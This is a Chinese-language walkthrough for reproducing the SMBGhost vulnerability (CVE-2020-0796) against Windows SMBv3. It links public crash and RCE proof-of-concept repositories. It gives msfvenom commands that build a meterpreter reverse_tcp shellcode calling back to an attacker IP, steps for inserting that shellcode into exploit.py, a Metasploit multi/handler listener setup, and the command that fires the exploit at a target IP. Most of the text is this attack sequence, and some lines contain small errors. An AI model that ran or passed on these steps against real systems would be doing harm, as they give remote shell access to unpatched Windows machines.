cve漏洞复现代码

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

| POC(蓝屏)

https://github.com/eerykitty/CVE-2020-0796-PoC

使用

pip install ntlm_auth

./CVE-2020-0796.py 192.168.30.134

EXP(RCE)

https://github.com/chompie1337/SMBGhost_RCE_PoC

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=kaliip LPORT=5556 -b '\x00' -i 5 -f python > exploit

使用vim

vim exploit 回车

:%s/buf/USER_PAYLOAD 回车

:wq! 回车

将exploit内容替换到exploit.py

参考https://blog.csdn.net/weixin_63610715/article/details/133847253

msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

show options

set lhost kali的ip

set lport 5556

run

python exploit.py -ip 目标ip

|

poc(蓝屏测试)

1

2

3

| 首先进入网站将蓝屏脚本下载

pip install ntlm_auth 把我们需要的运行的python库下载好

python CVE-2020-0796.py 192.168.30.134 格式 python CVE-2020-0796.py 目标ip

|

exp(rce)





\1. 在kali中利用MSF生成木马:

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.20.129 LPORT=5555 -b ‘\x00’ -i 1 -f python > exploit

// -p windows/x64/meterpreter/reverse_tcp 设置payload为windows64位meterpreter控制台下的反向连接

// LPORT=5555 设置开发端口为5555

// -b ‘\x00’ 设置在生成的程序中避免出现’\x00’

// -i 1 设置编码次数为一次

// -f python 设置生成python格式文件

2.用生成的shellcode将POC文件里exploit.py中的一部分替换掉,直接复制粘贴,将buf替换成USER_PAYLOAD保存







3kali开启监听

1

2

3

4

5

6

7

| msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_tcp

show options

set lhost 192.168.20.128

setl port 5555

run

|



4运行exp

python3 exploit.py -ip 192.168.20.128

如果失败,多试几十次,中间会蓝屏,等各种情况,属于正常行为

5命令执行